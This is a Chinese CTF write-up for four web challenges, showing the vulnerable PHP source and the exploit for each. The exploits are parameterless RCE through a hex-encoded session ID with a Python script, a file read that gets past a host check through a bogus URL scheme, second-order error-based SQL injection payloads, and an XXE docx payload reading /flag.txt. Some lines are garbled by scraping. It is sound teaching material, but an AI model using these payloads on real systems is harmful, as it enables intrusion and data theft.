2020易霖博杯 web wp
2020易霖博杯 web wp
web1|无参数rce
if(isset($_GET['var'])){
        if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['var'])) {
                if (!preg_match('/et|dir|na|info|dec|oct|pi|log/i', $_GET['var'])) {
                    eval($_GET['var']);
                }
        }
        else{
            die("Sorry!");
        }
}
else{
    show_source(__FILE__);
}
?>
自己搭了个环境 。写脚本又重做了一遍
正则表达式中的[^\W]:等价于大小写字母数字,所以我们的参数必须要以次开头
((?R)?):匹配括号,并且重复整个正则匹配模式
举个例子:可以时a(b()) 不可以是a(b),就是传入的函数不可以有参数,这就是无参数命令执行即很明显的无参RCE
payload:?var=eval(hex2bin(session_id(session_start())));
在http头中设置PHPSESSID为想要执行代码的16进制:
HEX编码后的system(‘cat …/flag.txt’)
关于无参RCE详情:https://blog.csdn.net/qq_45449318/article/details/105237550
(?R)是引用当前表达式的意bai思。
即可以用du\w+((?R)?)替换到(?R)的位置,因此可以衍生成匹zhi配\w+(\w+((?R)?))、\w+(\w+(\w+((?R)?)))、等dao等。
(?R)? 这里多一个?表示可以有引用,也可以没有。
文件会话管理器仅允许会话 ID 中使用以下字符:a-z A-Z 0-9 ,(逗号)和 - 减号)
没事,我们只要数字和字母就可以了,因为可以将我们的参数转化为16进制穿进去,之后再用hex2bin()函数转换回来就可以了。
直接打payload:http://124.193.74.212:30026/?var=var_dump(highlight_file(session_id(session_start())));
也可以
phpsessid改成/flag.txt就行了
看过一眼别人的。写了个脚本
import requests
import binascii

payload = "system('cat /flag.txt');"
payload = str(binascii.b2a_hex(payload.encode('utf-8'))).strip("b").strip("'")
cookies={
    "PHPSESSID": payload
}

r = requests.post('http://124.193.74.212:7905?var=eval(hex2bin(session_id(session_start())));', cookies=cookies)
print(r.content.decode("utf-8", "ignore"))
web2|SSRF
查看url发现是进行了二次base编码的,传入index.php的二次编码,读取index.php
error_reporting(E_ALL || ~E_NOTICE);
header('content-type:text/html;charset=utf-8');
if(! isset($_GET['file']))
header('Refresh:0;url=./index.php?file=WTNSbWFXMWhaMlV1YW5Cbg==');
$file = base64_decode(base64_decode($_GET['file']));
echo ''</span><span class="token punctuation">.</span><span class="token variable">$_GET</span><span class="token punctuation">[</span><span class="token single-quoted-string string">'file'</span><span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token single-quoted-string string">' ';
$file = preg_replace("/[^a-zA-Z0-9.]+/","", $file);
echo 'input_filename: '. $file.'';
$file = str_replace("ctf","flag", $file);
echo 'real_filename: '.$file.'';
$txt = base64_encode(file_get_contents($file));
echo " ";
/*
* Can you find the flag file?
*
* Hint: hal0flagi5here.php
*/
同方法du读取hal0flagi5here.php
$argv[1]=$_GET['url'];
if(filter_var($argv[1],FILTER_VALIDATE_URL))
{
	$r = parse_url($argv[1]);
	print_r($r);
	if(preg_match('/happyctf\.com$/',$r['host']))
	{
		$url=file_get_contents($argv[1]);
		echo($url);
	}else
	{
		echo("error");
	}

}else
{
	echo "403 Forbidden";
}
?>
if(preg_match(’/happyctf.com / ′ , /', /′,r[‘host’]))也就是url的host字段必须是happyctf,
file_get_contents函数默认情况下,如果没加协议,或者加了个不存在的协议,PHP会抛出一个warning,然后执行本地文件相关的操作。
payload:url=abc://happyctf.com/…/…/…/…/…/…/flag.txt
web3|sql注入
注册用户name:1" password:123 email:123,修改密码后发现报错,得知存在二次注入,闭合双引号,使用报错注入。
推出他的查询语句
select * from table1 where username="nsn\" and password = '2643b40729fdc02a1bbc854c26ccd5e4'
注册username: admin"||updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),0x7e),1)#
注册username: admin"||updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_schema=database())),0x7e),1)#
注册username: admin"||updatexml(1,concat(0x7e,(select(flag)from(flag)),0x7e),1)#
遇到这种注册+修改的sql题目一定要注意
web4|XXE

访问upload.php.bak,可以下载
if(isset($_POST["submit"])) {
    $target_file = getcwd()."/upload/".md5($_FILES["file"]["tmp_name"]);
    if (move_uploaded_file($_FILES["file"]["tmp_name"], $target_file)) {
        try {
            $result = @file_get_contents("zip://".$target_file."#docProps/core.xml");
            $xml = new SimpleXMLElement($result, LIBXML_NOENT);
            $xml->registerXPathNamespace("dc", "http://purl.org/dc/elements/1.1/");
            foreach($xml->xpath('//dc:title') as $title){
                echo "Title '".$title . "' has been added.
";
            }
        } catch (Exception $e){
            echo $e;
            echo "上传文件不是一个docx文档.";
        }
    } else {
        echo "上传失败.";
    }
}
XML,大概率一道xxe的题目。
什么是xxe?https://security.tencent.com/index.php/blog/msg/69
就是另外一种命令执行的方式:造一个恶意的xml文件,解析的时候造成命令执行
分析一下核心代码:

$result = @file_get_contents("zip://".$target_file."#docProps/core.xml");
            $xml = new SimpleXMLElement($result, LIBXML_NOENT);
            $xml->registerXPathNamespace("dc", "http://purl.org/dc/elements/1.1/");
            foreach($xml->xpath('//dc:title') as $title){
                echo "Title '".$title . "' has been added.
";
可以看出他的执行步骤
1.读取docProps/core.xml
2.解析该xml,获取title节点的值,并输出
foreach($xml->xpath(’//dc:title’) as $title)
那么问题来了,xml在哪里?

 我们把其扩展名改为.zip模式
再打开,发现了新大陆:
 实docx本质就是一个xml文件。docProps目录也在其中
那么这个题就简单多了,我们先找到docProps/core.xml

xml version="1.0" encoding="UTF-8" standalone="yes"?>
<cp:coreProperties xmlns:cp="http://schemas.openxmlformats.org/package/2006/metadata/core-properties" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:dcterms="http://purl.org/dc/terms/" xmlns:dcmitype="http://purl.org/dc/dcmitype/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<dc:title>Try asdf!</dc:title>
<dc:subject/>
<dc:creator/>
<cp:keywords/>
<dc:description/>
<cp:lastModifiedBy/>
<cp:revision>1</cp:revision>
<dcterms:created xsi:type="dcterms:W3CDTF">2015-08-01T19:00:00Z</dcterms:created>
<dcterms:modified xsi:type="dcterms:W3CDTF">2015-09-08T19:22:00Z</dcterms:modified>
</cp:coreProperties>
何谓xxe?即XML外部实体注入
比如下面这个外部实体(dtd):
<!DOCTYPE hi[
  <!ENTITY myshell SYSTEM "file:///flag.txt">
  ]>
当这个实体被执行的时候,就会自动解析并执行file协议,从而实现任意文件读取。
那么这个实体在哪被引用呢?
foreach($xml->xpath('//dc:title') as $title){
                echo "Title '".$title . "' has been added.
";
            }
<dc:title>Try asdf!</dc:title
以我们最后的payload为:
xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE hi[
  <!ENTITY myshell SYSTEM "file:///flag.txt">
  ]>
<cp:coreProperties xmlns:cp="http://schemas.openxmlformats.org/package/2006/metadata/core-properties" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:dcterms="http://purl.org/dc/terms/" xmlns:dcmitype="http://purl.org/dc/dcmitype/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<dc:title>&myshell;</dc:title>
<dc:subject></dc:subject><dc:creator></dc:creator><cp:keywords></cp:keywords><dc:description></dc:descrip
然后替换到原来的core.xml,重新打包成zip,最后在改后缀名为docx
上传,成功echo出flag
最后一题不是很懂,所以这道题的解法参照了此次比赛的一位大佬的 write up
